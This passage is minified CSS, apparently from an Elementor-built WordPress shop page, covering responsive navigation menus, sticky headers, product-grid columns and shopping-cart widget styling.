(max-width:-1){.e-n-menu-mobile_extra>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content:not(.e-active),.e-n-menu-mobile_extra>.elementor-widget-container>.e-n-menu>.e-n-menu-items-heading{display:none;}.e-n-menu-mobile_extra>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content{overflow:hidden;--n-menu-dropdown-content-max-width:initial;}.e-n-menu-mobile_extra>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content.e-active{border-left:var(--n-menu-dropdown-content-box-border-width-left);border-bottom:var(--n-menu-dropdown-content-box-border-width-bottom);border-top:var(--n-menu-dropdown-content-box-border-width-top);border-right:var(--n-menu-dropdown-content-box-border-width-right);border-style:var(--n-menu-dropdown-content-box-border-style);border-color:var(--n-menu-dropdown-content-box-border-color);border-radius:var(--n-menu-dropdown-content-box-border-radius);max-height:var(--n-menu-dropdown-content-box-height);transition:max-height .3s;animation:hide-scroll .3s backwards;overflow-y:auto;overflow-x:hidden;margin-top:var(--n-menu-toggle-icon-distance-from-dropdown);}.e-n-menu-mobile_extra>.elementor-widget-container>.e-n-menu .e-con{width:var(--width);}.e-n-menu-mobile_extra>.elementor-widget-container>.e-n-menu .e-con .elementor-empty-view{min-width:0;width:100%;}.e-n-menu-mobile_extra>.elementor-widget-container>.e-n-menu .e-con-inner{max-width:var(--content-width);}.e-n-menu-mobile_extra>.elementor-widget-container>.e-n-menu>.e-n-menu-toggle{display:flex;}.e-n-menu-mobile_extra .e-n-menu-item-title{justify-content:var(--n-menu-item-title-justify-content-mobile);width:100%;}}@media (min-width:1025px){.e-n-menu-tablet:not(.e-n-menu-layout-dropdown)>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content>.e-collapse{display:none;}}@media (max-width:1024px){.e-n-menu-tablet>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content:not(.e-active),.e-n-menu-tablet>.elementor-widget-container>.e-n-menu>.e-n-menu-items-heading{display:none;}.e-n-menu-tablet>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content{overflow:hidden;--n-menu-dropdown-content-max-width:initial;}.e-n-menu-tablet>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content.e-active{border-left:var(--n-menu-dropdown-content-box-border-width-left);border-bottom:var(--n-menu-dropdown-content-box-border-width-bottom);border-top:var(--n-menu-dropdown-content-box-border-width-top);border-right:var(--n-menu-dropdown-content-box-border-width-right);border-style:var(--n-menu-dropdown-content-box-border-style);border-color:var(--n-menu-dropdown-content-box-border-color);border-radius:var(--n-menu-dropdown-content-box-border-radius);max-height:var(--n-menu-dropdown-content-box-height);transition:max-height .3s;animation:hide-scroll .3s backwards;overflow-y:auto;overflow-x:hidden;margin-top:var(--n-menu-toggle-icon-distance-from-dropdown);}.e-n-menu-tablet>.elementor-widget-container>.e-n-menu .e-con{width:var(--width);}.e-n-menu-tablet>.elementor-widget-container>.e-n-menu .e-con .elementor-empty-view{min-width:0;width:100%;}.e-n-menu-tablet>.elementor-widget-container>.e-n-menu .e-con-inner{max-width:var(--content-width);}.e-n-menu-tablet>.elementor-widget-container>.e-n-menu>.e-n-menu-toggle{display:flex;}.e-n-menu-tablet .e-n-menu-item-title{justify-content:var(--n-menu-item-title-justify-content-mobile);width:100%;}}@media (min-width:-1){.e-n-menu-tablet_extra:not(.e-n-menu-layout-dropdown)>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content>.e-collapse{display:none;}}@media (max-width:-1){.e-n-menu-tablet_extra>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content:not(.e-active),.e-n-menu-tablet_extra>.elementor-widget-container>.e-n-menu>.e-n-menu-items-heading{display:none;}.e-n-menu-tablet_extra>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content{overflow:hidden;--n-menu-dropdown-content-max-width:initial;}.e-n-menu-tablet_extra>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content.e-active{border-left:var(--n-menu-dropdown-content-box-border-width-left);border-bottom:var(--n-menu-dropdown-content-box-border-width-bottom);border-top:var(--n-menu-dropdown-content-box-border-width-top);border-right:var(--n-menu-dropdown-content-box-border-width-right);border-style:var(--n-menu-dropdown-content-box-border-style);border-color:var(--n-menu-dropdown-content-box-border-color);border-radius:var(--n-menu-dropdown-content-box-border-radius);max-height:var(--n-menu-dropdown-content-box-height);transition:max-height .3s;animation:hide-scroll .3s backwards;overflow-y:auto;overflow-x:hidden;margin-top:var(--n-menu-toggle-icon-distance-from-dropdown);}.e-n-menu-tablet_extra>.elementor-widget-container>.e-n-menu .e-con{width:var(--width);}.e-n-menu-tablet_extra>.elementor-widget-container>.e-n-menu .e-con .elementor-empty-view{min-width:0;width:100%;}.e-n-menu-tablet_extra>.elementor-widget-container>.e-n-menu .e-con-inner{max-width:var(--content-width);}.e-n-menu-tablet_extra>.elementor-widget-container>.e-n-menu>.e-n-menu-toggle{display:flex;}}@media (min-width:1025px){.e-n-menu-laptop:not(.e-n-menu-layout-dropdown)>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content>.e-collapse{display:none;}}@media (max-width:-1){.e-n-menu-laptop>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content:not(.e-active),.e-n-menu-laptop>.elementor-widget-container>.e-n-menu>.e-n-menu-items-heading{display:none;}.e-n-menu-laptop>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content{overflow:hidden;--n-menu-dropdown-content-max-width:initial;}.e-n-menu-laptop>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content.e-active{border-left:var(--n-menu-dropdown-content-box-border-width-left);border-bottom:var(--n-menu-dropdown-content-box-border-width-bottom);border-top:var(--n-menu-dropdown-content-box-border-width-top);border-right:var(--n-menu-dropdown-content-box-border-width-right);border-style:var(--n-menu-dropdown-content-box-border-style);border-color:var(--n-menu-dropdown-content-box-border-color);border-radius:var(--n-menu-dropdown-content-box-border-radius);max-height:var(--n-menu-dropdown-content-box-height);transition:max-height .3s;animation:hide-scroll .3s backwards;overflow-y:auto;overflow-x:hidden;margin-top:var(--n-menu-toggle-icon-distance-from-dropdown);}.e-n-menu-laptop>.elementor-widget-container>.e-n-menu .e-con{width:var(--width);}.e-n-menu-laptop>.elementor-widget-container>.e-n-menu .e-con .elementor-empty-view{min-width:0;width:100%;}.e-n-menu-laptop>.elementor-widget-container>.e-n-menu .e-con-inner{max-width:var(--content-width);}.e-n-menu-laptop>.elementor-widget-container>.e-n-menu>.e-n-menu-toggle{display:flex;}}@keyframes hide-scroll{0%,to{overflow:hidden;}}.e-con-inner>.elementor-widget-n-menu,.e-con>.elementor-widget-n-menu{--flex-grow:var(--container-widget-flex-grow);}.de-sticky-column-sticky{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}.de-sticky-section-sticky--stuck{position:fixed;top:0;left:0;right:0;width:100%;max-width:100%;z-index:1100;margin-left:auto;margin-right:auto;}.inner-wrapper-sticky{left:unset !important;}.elementor-widget-dethemekit-product-display .ht-products.ht-row{display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;}.elementor-widget-dethemekit-product-display .ht-row .ht-products .ht-product{}@media (min-width: 1025px){.elementor-widget-dethemekit-product-display.elementor-products-columns-1 .ht-products .ht-product{flex-basis:100%;max-width:100%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-2 .ht-products .ht-product{flex-basis:50%;max-width:50%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-3 .ht-products .ht-product{flex-basis:33%;max-width:33%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-4 .ht-products .ht-product{flex-basis:25%;max-width:25%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-5 .ht-products .ht-product{flex-basis:20%;max-width:20%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-6 .ht-products .ht-product{flex-basis:16.6%;max-width:16.6%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-7 .ht-products .ht-product{flex-basis:14%;max-width:14%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-8 .ht-products .ht-product{flex-basis:12.5%;max-width:12.5%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-9 .ht-products .ht-product{flex-basis:11%;max-width:11%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-10 .ht-products .ht-product{flex-basis:10%;max-width:10%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-11 .ht-products .ht-product{flex-basis:9%;max-width:9%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-12 .ht-products .ht-product{flex-basis:8.3%;max-width:8.3%;}}@media (max-width: 1024px){.elementor-element.elementor-products-grid ul.products{grid-template-columns:repeat(3,1fr);}}@media (max-width: 767px){.elementor-element.elementor-products-grid ul.products{grid-template-columns:repeat(2,1fr);}}@media (max-width: 1024px){.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-1 .ht-row.ht-products .ht-product{flex-basis:100%;max-width:100%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-2 .ht-row.ht-products .ht-product{flex-basis:50%;max-width:50%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-3 .ht-row.ht-products .ht-product{flex-basis:33%;max-width:33%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-4 .ht-row.ht-products .ht-product{flex-basis:25%;max-width:25%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-5 .ht-row.ht-products .ht-product{flex-basis:20%;max-width:20%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-6 .ht-row.ht-products .ht-product{flex-basis:16.6%;max-width:16.6%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-7 .ht-row.ht-products .ht-product{flex-basis:14%;max-width:14%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-8 .ht-row.ht-products .ht-product{flex-basis:12.5%;max-width:12.5%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-9 .ht-row.ht-products .ht-product{flex-basis:11%;max-width:11%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-10 .ht-row.ht-products .ht-product{flex-basis:10%;max-width:10%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-11 .ht-row.ht-products .ht-product{flex-basis:9%;max-width:9%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-12 .ht-row.ht-products .ht-product{flex-basis:8.3%;max-width:8.3%;}}@media (max-width: 767px){.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-1 .ht-row.ht-products .ht-product{flex-basis:100%;max-width:100%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-2 .ht-row.ht-products .ht-product{flex-basis:50%;max-width:50%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-3 .ht-row.ht-products .ht-product{flex-basis:33%;max-width:33%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-4 .ht-row.ht-products .ht-product{flex-basis:25%;max-width:25%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-5 .ht-row.ht-products .ht-product{flex-basis:20%;max-width:20%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-6 .ht-row.ht-products .ht-product{flex-basis:16.6%;max-width:16.6%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-7 .ht-row.ht-products .ht-product{flex-basis:14%;max-width:14%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-8 .ht-row.ht-products .ht-product{flex-basis:12.5%;max-width:12.5%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-9 .ht-row.ht-products .ht-product{flex-basis:11%;max-width:11%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-10 .ht-row.ht-products .ht-product{flex-basis:10%;max-width:10%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-11 .ht-row.ht-products .ht-product{flex-basis:9%;max-width:9%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-12 .ht-row.ht-products .ht-product{flex-basis:8.3%;max-width:8.3%;}}.elementor-widget-dethemekit-product-display .ht-products .ht-tab-pane .ht-row{display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;}.elementor-widget-dethemekit-product-display .ht-products .ht-tab-pane .ht-product{}@media (min-width: 1025px){.elementor-widget-dethemekit-product-display.elementor-products-columns-1 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:100%;max-width:100%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-2 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:50%;max-width:50%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-3 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:33%;max-width:33%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-4 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:25%;max-width:25%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-5 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:20%;max-width:20%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-6 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:16.6%;max-width:16.6%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-7 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:14%;max-width:14%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-8 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:12.5%;max-width:12.5%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-9 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:11%;max-width:11%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-10 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:10%;max-width:10%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-11 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:9%;max-width:9%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-12 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:8.3%;max-width:8.3%;}}@media (max-width: 1024px){.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-1 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:100%;max-width:100%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-2 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:50%;max-width:50%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-3 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:33%;max-width:33%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-4 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:25%;max-width:25%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-5 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:20%;max-width:20%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-6 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:16.6%;max-width:16.6%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-7 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:14%;max-width:14%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-8 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:12.5%;max-width:12.5%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-9 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:11%;max-width:11%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-10 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:10%;max-width:10%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-11 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:9%;max-width:9%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-tablet-12 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:8.3%;max-width:8.3%;}}@media (max-width: 767px){.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-1 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:100%;max-width:100%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-2 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:50%;max-width:50%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-3 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:33%;max-width:33%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-4 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:25%;max-width:25%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-5 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:20%;max-width:20%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-6 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:16.6%;max-width:16.6%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-7 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:14%;max-width:14%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-8 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:12.5%;max-width:12.5%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-9 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:11%;max-width:11%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-10 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:10%;max-width:10%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-11 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:9%;max-width:9%;}.elementor-widget-dethemekit-product-display.elementor-products-columns-mobile-12 .ht-products .ht-tab-pane .ht-row .ht-product{flex-basis:8.3%;max-width:8.3%;}}.elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck{background-color:var(--e-global-color-secondary);z-index:999;margin-top:0px;margin-bottom:-106px;}.elementor-18 .elementor-element.elementor-element-2e710728{margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;z-index:5;transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck.de-sticky-transition-in,.elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck.de-sticky-transition-out{transition:margin .7s,padding .7s,background .7s,box-shadow .7s;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-65d93614.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-65d93614.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-65d93614 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-18 .elementor-element.elementor-element-65d93614{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2ad34186{width:auto;max-width:auto;text-align:left;}.elementor-18 .elementor-element.elementor-element-2ad34186 > .elementor-widget-container{margin:0px 24px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2ad34186 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:140px;}.elementor-18 .elementor-element.elementor-element-395cc679{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-395cc679 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon-wrapper{text-align:center;}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-ec25634);}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-framed .elementor-icon,.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon{color:var(--e-global-color-ec25634);border-color:var(--e-global-color-ec25634);}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-framed .elementor-icon,.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-ec25634);}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon{font-size:47px;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon svg{height:47px;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-18 .elementor-element.elementor-element-143ffe2a > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-18 .elementor-element.elementor-element-143ffe2a{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-687d4982{width:var(--container-widget-width,70%);max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc(48px / 2);}.elementor-18 .elementor-element.elementor-element-687d4982 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{margin:0 auto;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-ec25634);fill:var(--e-global-color-ec25634);padding-left:0px;padding-right:0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item:hover,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-primary);fill:var(--e-global-color-primary);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{color:#333;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a:hover,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.highlighted,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle:hover{color:var(--e-global-color-primary);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a:hover,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(2,1,1,0);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--e-global-color-primary);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown .elementor-item,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-style:solid;border-width:16px 16px 16px 0px;border-color:#fff;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 30px -12px rgba(0,0,0,.15);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle{color:var(--e-global-color-ec25634);}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle svg{fill:var(--e-global-color-ec25634);}.elementor-18 .elementor-element.elementor-element-587cf78e{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-587cf78e > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form{text-align:center;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var(--e-global-color-ec25634);--e-search-form-toggle-background-color:rgba(2,1,1,0);--e-search-form-toggle-icon-size:calc(41em / 100);}.elementor-18 .elementor-element.elementor-element-587cf78e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-18 .elementor-element.elementor-element-587cf78e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-18 .elementor-element.elementor-element-1b8c8154{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var(--e-global-color-ec25634);--toggle-button-background-color:var(--e-global-color-07414c8);--toggle-button-border-color:var(--e-global-color-07414c8);--toggle-button-hover-background-color:var(--e-global-color-07414c8);--toggle-button-border-width:0px;--toggle-icon-size:24px;--items-indicator-text-color:var(--e-global-color-ec25634);--items-indicator-background-color:var(--e-global-color-primary);--cart-border-style:none;--menu-cart-subtotal-color:var(--e-global-color-secondary);--product-price-color:var(--e-global-color-primary);--divider-color:var(--e-global-color-785b64d);--subtotal-divider-color:var(--e-global-color-785b64d);--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:16px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:1px;--cart-footer-buttons-border-radius:0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-right:8px;}body.rtl .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-left:8px;}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.2em;top:-1.2em;}body.rtl .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1.2em;top:-1.2em;left:auto;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-18 .elementor-element.elementor-element-1b8c8154 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);color:var(--e-global-color-secondary);}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-family:var(--e-global-typography-5ec7628-font-family),Sans-serif;font-size:var(--e-global-typography-5ec7628-font-size);font-weight:var(--e-global-typography-5ec7628-font-weight);line-height:var(--e-global-typography-5ec7628-line-height);}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var(--e-global-typography-5ec7628-font-family),Sans-serif;font-size:var(--e-global-typography-5ec7628-font-size);font-weight:var(--e-global-typography-5ec7628-font-weight);line-height:var(--e-global-typography-5ec7628-line-height);}@media (max-width:1024px){.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-687d4982{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-687d4982 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu 